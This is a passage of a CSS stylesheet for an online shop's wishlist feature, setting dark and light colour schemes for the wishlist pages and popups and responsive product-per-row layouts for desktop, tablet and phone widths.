color: #fff;
}

/* Product-list */
#view.bg_black .wishlist-products-container .card.page-content {
background: none;
}

#view.pl_border_type2.bg_black ul li.wishlist-products-item .wishlist-product {
background: #1c1c1c;
border-color: #2d2d2d;
}

#view.bg_black ul li.wishlist-products-item p.wishlist-product-title,
#view.bg_black #main .wishlist-product-combinations p.wishlist-product-combinations-text,
#view.bg_black #main .wishlist-product-combinations a i {
color: #fff;
}

#view.bg_black #main .wishlist-product-combinations a i {
color: #666;
}

/* Footer */
body#view #main .wishlist-footer-links > a {
color: #fff;
}

/* Popup */
.bg_black .wishlist-add-to .wishlist-modal .wishlist-list {
border-color: #2d2d2d;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list-item:hover {
background: #111;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list p {
color: #fff;
}

.bg_black .modal-content .modal-footer a.wishlist-add-to-new,
.bg_black .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #fff;
}

.bg_white .wishlist-modal,
.bg_white .wishlist-add-to .wishlist-modal .wishlist-list p,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}

/* Popup - Create wishlist */
.bg_black .wishlist-modal .modal-body .form-group .form-control {
background: #111;
color: #fff;
border-color: #2d2d2d;
}

.bg_black .wishlist-modal .modal-body .form-group .form-control:focus,
.bg_black .wishlist-modal .modal-body .form-group .form-control.focus  {
border-color: #2d2d2d;
outline-color: #2d2d2d;
}

/* My wishlist page */
.bg_black a.wishlist-list-item-link .wishlist-list-item-right > button i {
color: #ffffff;
}

@media screen and (max-width: 768px) {
.bg_black #content-wrapper .wishlist-container .page-content.card {
background-color: #1c1c1c;
}
}

/*** RWD - products per row ***/
@media (min-width: 992px) {
#view.pl_1col_qty_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 768px) and (max-width: 991px) {
#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 481px) and (max-width: 767px) {
#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media  (max-width: 480px) {
#view.pl_1col_qty_phones_1 ul li.wishlist-products-item {width: 100%;}
#view.pl_1col_qty_phones_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_phones_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}


/*** RWD ***/
@media screen and (max-width: 768px) {
body#view ul li.wishlist-products-item .wishlist-product-image {
margin: 0;
}

body#view ul li.wishlist-products-item .wishlist-product-link {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product-link .wishlist-product-title {
margin-top: 10px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product .wishlist-button-add {
position: absolute;
margin-left: 0px;
}
}

@media (max-width: 768px) {
    body .products article .wishlist-button-add {
        height: 48px;
        width: 48px;
    }
}

